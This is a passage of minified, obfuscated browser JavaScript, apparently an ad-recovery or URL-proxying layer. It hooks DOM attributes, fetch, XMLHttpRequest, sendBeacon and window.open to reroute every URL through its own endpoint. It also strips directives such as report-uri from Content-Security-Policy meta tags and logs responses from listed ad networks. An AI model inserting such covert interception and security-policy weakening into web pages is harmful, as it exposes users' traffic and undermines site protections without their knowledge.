a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(1589)](o)[s(2767)][s(1589)][s(3534)](this,...c);if(d&&(K(d),dt(d),h[s(2982)](d)),!t)return i.A[s(1589)](o)[s(1128)][s(1606)][s(3534)](this,t);t=t[s(621)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1521)]+s(889),kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]});return t=t[s(2325)](f)?Ct({_window:o,protectUrlContext:r,html:t}):s(1576)[s(2342)](_t,s(1303))[s(2342)](f,s(2954))[s(2342)]((0,Et.x)().id,s(1754))+Ct({_window:o,protectUrlContext:r,html:t}),i.A[s(1589)](o)[s(1128)][s(1606)][s(3534)](this,t)}}),$t(o,l(3711),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2013)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(2013)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(2013)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(3711),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1063)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(1063)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3711),l(1741),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(1670)][t(1589)][t(3534)](this,...n);return Tt(s)},set:function(t){const e=l;for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(1521)],baseUrl:i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])}),i.A[e(1589)](o)[e(1670)][e(1606)][e(3534)](this,t,...a)):i.A[e(1589)](o)[e(1670)][e(1606)][e(3534)](this,t,...a)}}),$t(o,l(3044),l(4005),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1470)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l,a=i.A[s(1589)](o)[s(3510)][s(1589)][s(3534)](this),c=i.A[s(1589)](o)[s(3212)][s(1589)][s(3534)](this),u=s(1700)===a||s(1607)===a&&s(1281)===c?e.MN[s(1060)]:s(1607)===a&&s(1401)===c?e.MN[s(3933)]:e.MN[s(2028)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]});for(var d=arguments[s(3150)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,t,...h)}}),$t(o,l(3044),"as",{set:function(t){const s=l;var a;const c=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005)),u=null===(a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(3326)))||void 0===a?void 0:a[s(3312)]();for(var d=arguments[s(3150)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1700)===u||s(1607)===u&&s(1281)===t?e.MN[s(1060)]:s(1607)===u&&s(1401)===t?e.MN[s(3933)]:e.MN[s(2028)];i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...h)}return i.A[s(1589)](o)[s(3212)][s(1606)][s(3534)](this,t,...h)}}),$t(o,l(3044),l(3326),{set:function(t){const s=l,a=i.A[s(1589)](o)[s(2579)][s(3534)](this,s(4005)),c=i.A[s(1589)](o)[s(2579)][s(3534)](this,"as");for(var u=arguments[s(3150)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1700)===t||s(1607)===t&&s(1281)===c?e.MN[s(1060)]:s(1607)===t&&s(1401)===c?e.MN[s(3933)]:e.MN[s(2028)];i.A[s(1589)](o)[s(1470)][s(1606)][s(3534)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}),...d)}return i.A[s(1589)](o)[s(3510)][s(1606)][s(3534)](this,t,...d)}}),$t(o,l(432),l(2704),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(3745)][t(1589)][t(3534)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1589)](o)[e(3745)][e(1606)][e(3534)](this,t);for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1589)](o)[e(3745)][e(1606)][e(3534)](this,Mt(r,t,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])),...s)}}),$t(o,l(432),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(843)][t(1589)][t(1499)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3933)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(843)][s(1606)][s(1499)](this,[t,...c])}}),$t(o,l(3826),l(2004),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3589)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(3589)][s(1606)][s(3534)](this,t,...c)}}),$t(o,l(3826),l(1348),{get:function(){const t=l;for(var n,r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1589)](o)[t(3072)])&&void 0!==n&&n[t(1589)]?i.A[t(1589)](o)[t(3072)][t(1589)][t(1499)](this,s):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1589)](o)[s(3072)])&&void 0!==a&&a[s(1606)]?i.A[s(1589)](o)[s(3072)][s(1606)][s(1499)](this,[t,...u]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}},(()=>!0)),$t(o,l(3926),l(1348),{get:function(){const t=l;for(var n,r=arguments[t(3150)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1589)](o)[t(2788)])&&void 0!==n&&n[t(1589)]?i.A[t(1589)](o)[t(2788)][t(1589)][t(1499)](this,s):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var c=arguments[s(3150)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1589)](o)[s(2788)])&&void 0!==a&&a[s(1606)]?i.A[s(1589)](o)[s(2788)][s(1606)][s(1499)](this,[t,...u]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}},(()=>!0)),$t(o,l(1246),l(1348),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(907)]?i.A[t(1589)](o)[t(907)][t(1589)][t(1499)](this,r):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1348));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2028)],baseUrl:i.A[s(1589)](o)[s(2226)][s(1589)][s(1499)](o[s(3267)]),endpoint:n.A[s(1521)]}));for(var a=arguments[s(3150)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1589)](o)[s(907)]?i.A[s(1589)](o)[s(907)][s(1606)][s(1499)](this,[t,...c]):(i.A[s(1589)](o)[s(2622)][s(3534)](this,s(1348),t),t)}}),$t(o,l(1246),l(1741),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(1340)]?i.A[t(1589)](o)[t(1340)][t(1589)][t(1499)](this,n):i.A[t(1589)](o)[t(2579)][t(3534)](this,t(1741));return s&&(s=Tt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3150)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Ut({protectUrlContext:r,srcset:t,endpoint:n.A[e(1521)],baseUrl:i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])}),i.A[e(1589)](o)[e(1340)]?i.A[e(1589)](o)[e(1340)][e(1606)][e(1499)](this,[t,...a]):(i.A[e(1589)](o)[e(2622)][e(3534)](this,e(1741),t),t)):i.A[e(1589)](o)[e(1340)][e(1606)][e(3534)](this,t,...a)}}),$t(o,l(2897),l(2099),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(1804)][t(1589)][t(1499)](this,r);if(t(271)==typeof a){const n=Array[t(1289)](a[t(2548)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1589)](o)[t(1424)][t(3534)](a,r,(0,e.sH)(r)[t(1210)]))}return a}},(function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(1804)][t(1589)][t(1499)](this,r);return t(271)==typeof a&&e.ht[t(4015)]((e=>a[t(2325)]("/"[t(2342)](e,"/"))))})),$t(o,l(2897),l(337),{get:function(){const t=l;try{if(t(803)===this[t(2099)])return t(3919);const n=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);if((0,e.EW)(n[t(509)][t(4005)])){const r=(0,e.sH)(n[t(509)][t(4005)])[t(1210)];return new URL(r)[t(337)]}}catch(t){}for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1589)](o)[t(2378)][t(1589)][t(1499)](this,r)}},(function(){const t=l;if(t(803)===this[t(2099)])return!0;try{const n=i.A[t(1589)](o)[t(2553)][t(1589)][t(3534)](this);return(0,e.EW)(n[t(509)][t(4005)])}catch(t){}return!1})),Yt(o,l(3396),l(1093),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2028)],baseUrl:i.A[a(1589)](o)[a(2226)][a(1589)][a(1499)](o[a(3267)]),endpoint:n.A[a(1521)]}),i.A[a(1589)](o)[a(3349)][a(3534)](o,t,{method:a(3796),keepalive:!0,body:s,mode:a(3693)}),!0}),(function(){return arguments[l(3150)]>0})),Yt(o,l(1846),l(1866),(function(t){const e=l,n=(()=>{const e=a2v;if(!(t instanceof o[e(1261)]))return"";const n=i.A[e(1589)](o)[e(1600)][e(1589)][e(3534)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof o[e(1236)]){const n=i.A[e(1589)](o)[e(2873)][e(1589)][e(3534)](t);i.A[e(1589)](o)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(1551)]&&t[e(2902)](e(2709))&&kt(o,t[e(2709)]),i.A[e(1589)](o)[e(2137)][e(3534)](this,t)})),Yt(o,l(1846),l(1074),(function(t){const e=l;for(var n=arguments[e(3150)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof o[e(1236)]){const n=i.A[e(1589)](o)[e(2873)][e(1589)][e(3534)](t);return i.A[e(1589)](o)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1589)](o)[e(1840)][e(3534)](this,t,...s)}return i.A[e(1589)](o)[e(1840)][e(3534)](this,t,...s)})),$t(o,l(1846),l(3490),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1589)](o)[t(2873)][t(1589)][t(3534)](this,...n);return this instanceof o[t(1261)]&&t(1281)===this[t(1447)][t(3312)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3150)]<=0?void 0:arguments[0];return this instanceof o[t(1261)]&&t(1281)===this[t(1447)][t(3312)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1589)](o)[t(2873)][t(1606)][t(3534)](this,e)}}),$t(o,l(1846),l(3286),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2226)][t(1589)][t(1499)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),$t(o,l(1799),l(2709),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(1210)]),a}});const p=[l(1479),l(3741),l(1988),l(1396),l(3184),l(3726),l(1011),l(700),l(2977),l(3894),l(2920),l(2350),l(2311),l(2175)][l(3717)]((t=>"."+t+"/"));$t(o,l(2449),l(2908),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(3708)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3464)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3464)](c)||p[t(4015)]((e=>c[t(2325)](e)))||c[t(2459)](t(595))>=0)&&(a=0),a}}),$t(o,l(2449),l(3043),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1589)](o)[t(2088)][t(1589)][t(3534)](this,...r),c=i.A[t(1589)](o)[t(932)][t(1589)][t(3534)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(1210)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3464)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3464)](c)||p[t(4015)]((e=>c[t(2325)](e)))||c[t(2459)](t(595))>=0)&&(a=0),a}}),Yt(o,l(2393),l(3799),(function(t){const e=l,n=Ct({_window:o,protectUrlContext:r,html:t});return i.A[e(1589)](o)[e(2800)][e(3534)](this,n)}));const g=[l(3731),l(2883),l(2048),l(1196)];Yt(o,l(2606),l(3464),(function(t){const e=l;return!!Rt(t,new URL(n.A[e(1521)])[e(2417)])||i.A[e(1589)](o)[e(2008)][e(3534)](this,t)}),(function(t){const e=l;return e(1968)!==this[e(1841)]&&e(1489)!==this[e(1841)]&&!!g[e(4015)]((t=>Rt(this[e(1841)],t)))})),Yt(o,l(2606),l(3265),(function(t){const n=l,r=(0,e.sH)(t)[n(1210)];return i.A[n(1589)](o)[n(3148)][n(3534)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(2287)])&&!(r(271)!=typeof t||!t[r(1557)](r(1807))&&!t[r(1557)](r(3468))||!(0,e.EW)(t))})),$t(o,l(3112),l(3829),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(1723)][t(1589)][t(3534)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(3344),l(1040),(function(t,s){const a=l,c=t[a(621)](),u=(()=>{const t=a;if(c[t(1557)](t(1807))||c[t(1557)](t(3468)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2028)],endpoint:n.A[t(1521)]});{const s=i.A[t(1589)](o)[t(2226)][t(1589)][t(1499)](o[t(3267)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2028)],baseUrl:s,endpoint:n.A[t(1521)]})}})();return i.A[a(1589)](o)[a(2236)][a(3534)](this,u,s)})),Yt(o,l(1755),l(2962),(function(t,r){const s=l;try{const a=new(o[s(1540)])(n.A[s(1521)])[s(2417)];if(s(447)===t[s(621)]()&&"\n"===r&&this[s(2744)](a)&&(0,e.EW)(o[s(509)][s(4005)])){const n=new(o[s(1540)])((0,e.sH)(o[s(509)][s(4005)])[s(1210)]);if((s(3767)===n[s(2417)]||s(1721)===n[s(2417)])&&n[s(3713)][s(1557)](s(367))&&n[s(3713)][s(2744)](s(1090))){const e=i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r);return i.A[s(1589)](o)[s(1424)][s(3534)](e,a,n[s(2417)])}}}catch(e){return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(1210)];return i.A[s(1589)](o)[s(1424)][s(3534)](n,t,r)}return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}catch(e){return i.A[s(1589)](o)[s(1424)][s(3534)](this,t,r)}}),(function(t,r){const i=l;try{if(i(271)==typeof this&&(this[i(1557)](i(1807))||this[i(1557)](i(3468)))&&e.ht[i(4015)]((t=>Rt(this,"/"[i(2342)](t,"/")))))return!0;if(i(447)===t[i(621)]()&&"\n"===r&&i(271)==typeof this&&this[i(2744)](new(o[i(1540)])(n.A[i(1521)])[i(2417)]))return!0}catch(t){}return!1}),{throwError:!1}),Yt(o,l(3705),l(947),(async function(t,e){const n=l;let a,c,u;re(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await se(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=oe(o,r,t));for(var d=arguments[n(3150)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(1998)][n(2744)](n(998))||r[n(1998)][n(2744)](n(376)))&&(c[n(2325)](n(2398))||c[n(2325)](n(2249)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(2746)];)try{r=e[t(2256)][t(3267)],e=e[t(2256)][t(3710)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(947)][n(3534)](t,c,e,...h)}e=ae(a,e,u);const m=w(c);if(n(3881)===m||n(1787)===m){const t=new URL(c)[n(1694)][n(1589)](n(3124));!function(t,e,r,o,i){const s=n;P(t,s(2224),(arguments[s(3150)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1606)](s(2635),e)[s(1606)](s(3817),r)[s(1606)](s(292),o)[s(1606)](s(1835),i[s(621)]()))}(r,window[n(1658)],n(2514),null!=t?t:"",n(1787)===m)}const p=i.A[n(1589)](o)[n(3349)][n(3534)](this,a,e,...h);if(m){const t=await p,e=await t[n(3514)]()[n(3572)]();return s.A[n(1745)](n(1777)[n(2342)](m,")"),c,e),t}return p})),Yt(o,l(3705),l(2148),(function(t,e){const n=l;if(re(o,t))throw new TypeError(n(3949));const{protectedInput:s,additionalHeaders:a}=oe(o,r,t);e=ae(s,e,a);for(var c=arguments[n(3150)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1589)](o)[n(3653)][n(3534)](this,s,e,...u)}),null,{throwError:!0}),$t(o,l(3705),l(1879),{get:function(){const t=l;for(var e,n=arguments[t(3150)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1589)](o)[t(4035)],d=(null===(e=c[t(1589)])||void 0===e?void 0:e[t(3534)](this,...s))||c[t(2453)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(271)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1761)==typeof c)return i.A[a(1589)](o)[a(2376)][a(3534)](c[a(2044)])[a(2325)](a(2015))?c[a(2044)](e):c;if(!Xt(c))return c;if(c&&c[a(3705)]&&c instanceof c[a(3705)]&&c[a(3382)]){const t=c[a(3382)][a(478)](a(1348));t&&a(996)!==t&&a(918)!==t&&!t[a(1557)](a(962))||(c[a(1351)]||(c[a(1351)]=!0,K(c[a(3710)]),dt(c[a(3710)]),h[a(2982)](c[a(3710)])),Pt(c[a(3710)]),Bt(r,c[a(3710)]))}return c}})}}),$t(o,l(3705),l(2709),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1589)](o)[t(3738)][t(1589)][t(3534)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3150)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1589)](o)[e(3738)][e(1606)][e(3534)](this,t,...r)}}),(0,e.Vp)(r)&&$t(o,l(320),l(3801),{get:function(){const t=l;for(var e=arguments[t(3150)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1589)](o)[t(3288)][t(1589)][t(3534)](this,...n)},set:function(s){const a=l;if(a(667)===i.A[a(1589)](o)[a(2239)][a(1589)][a(3534)](this)[a(3312)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3099)[i(2342)](r));if(!o||0===o[i(3150)])return;const s=function(t){const e=i;return t[e(2733)](",")[e(3717)]((t=>t[e(2629)]()))[e(1495)]((t=>t[e(3150)]>0))[e(3717)](gt)}(o);if(0===s[i(3150)])return;const a=s[i(3717)]((t=>function(t,r){const o=i,s={directives:Object[o(3500)](Object[o(1036)](r[o(3965)])[o(3717)]((r=>{let[o,i]=r;const s=function(r){const o=a2v,i={"frame-ancestors":function(n){const r=a2v;return(0,e.Vp)(t)&&t[r(772)]?[r(3468)+t[r(1998)]]:n[r(3717)]((e=>yt(t,e)))},"block-all-mixed-content":function(t){const e=a2v;return n.A[e(1745)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2744)](o(453))?e=>(n.A[o(1745)]?e[o(3717)]((t=>o(836)===t?o(3010):t)):[...e])[o(3717)]((e=>yt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1495)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2766)](s[o(3965)])[o(3150)]?null:s}(r,t)))[i(1495)]((t=>null!=t)),c=a[i(3717)](bt)[i(3245)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3717)](wt)[e(3259)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3321)])&&void 0!==c?c:""}i.A[a(1589)](o)[a(3288)][a(1606)][a(3534)](this,s)}}),Yt(o,l(3705),l(2455),(function(t,s,a){const c=l;if(a){const t=a[c(2733)](",")[c(3717)]((t=>{const e=c;if(t[e(2325)](e(3120))){const n=t[e(2733)]("=")[1];return e(3120)[e(2342)](Mt(r,n,i.A[e(1589)](o)[e(2226)][e(1589)][e(1499)](o[e(3267)])))}return t}));a=t[c(3259)](",")}if([c(918)][c(2325)](t)){const l=i.A[c(1589)](o)[c(3214)][c(3534)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(509)===s?new Proxy(t[u(509)],{set:function(t,s,c){const d=u;if(d(4005)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3111)],baseUrl:i.A[d(1589)](o)[d(2226)][d(1589)][d(1499)](o[d(3267)]),endpoint:n.A[d(1521)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(271)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3111)],baseUrl:i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),endpoint:n.A[c(1521)],extra:{sourceFrameOrigin:null===(u=ne(o))||void 0===u?void 0:u[c(337)]}}));let d=o;for(;G(d,c(1176),c(3426),{url:t,target:s,windowFeatures:a,name:o[c(2709)]}),d!==o[c(2746)];)d=d[c(2256)][c(3710)];return o}));const v={gpt:l(1069),gpt_limited:l(1902),adsense:l(1124),aps:l(1786),prebid_sovrn:l(502),prebid_sharethrough:l(2923),prebid_yieldmo:l(3364),prebid_triplelift:l(2530),prebid_minutemedia:l(3955),prebid_kueezrtb:l(1298),prebid_vidazoo:l(1488),prebid_adagio:l(3672),prebid_onetag:l(2639),prebid_criteo:l(754),prebid_appnexus:l(2644),prebid_adtelligent:l(2450),prebid_rubicon:l(2605),prebid_smartadserver:l(2391),prebid_nextmillennium:l(2355),prebid_trustedstack:l(1014),prebid_orbidder:l(926),prebid_grid_criteo:l(1178),prebid_visx:l(1151),prebid_equativ:l(2021),prebid_pubmatic:l(272),prebid_yieldlab:l(1312)};function w(t){const e=l;for(const n in v)if(v[n]&&t[e(1557)](v[n]))return n;return""}var b;Yt(o,l(442),l(2455),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1589)](o)[c(2226)][c(1589)][c(1499)](o[c(3267)]),{additionalHeaders:f,url:m}=ie(o,0,c(271)==typeof a?(0,e.Xz)(a,h):a);c(271)==typeof(a=c(271)==typeof a?m[c(4005)]:m)?(d=w(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2028)],baseUrl:h,endpoint:n.A[c(1521)]}))):a instanceof o[c(1540)]&&(d=w(a[c(4005)]),(0,e.EW)(a[c(4005)])||((a=new(o[c(1540)])(a))[c(4005)]=(0,e.Wq)({protectUrlContext:r,url:a[c(4005)],kind:e.MN[c(2028)],baseUrl:h,endpoint:n.A[c(1521)]}))),d&&i.A[c(1589)](o)[c(1712)][c(3534)](this,c(445),(()=>{const t=c;4===this[t(288)]&&s.A[t(1745)](t(1777)[t(2342)](d,")"),u,this[t(2674)])}));for(var p=arguments[c(3150)],g=new Array(p>2?p-2:0),v=2;v<p;v++)g[v-2]=arguments[v];const b=i.A[c(1589)](o)[c(2544)][c(3534)](this,t,a,...g);for(const[t,e]of Object[c(1036)](f))this[c(3280)](c(2780)[c(2342)](t),Ft(e));return b})),$t(o,l(442),l(1084),{get:function(){const t=l;for(var n=arguments[t(3150)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1589)](o)[t(2692)][t(1589)][t(3534)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(1210)]:a}}),Yt(o,l(442),l(3779),(function(){const t=l;for(var e=arguments[t(3150)],n=new 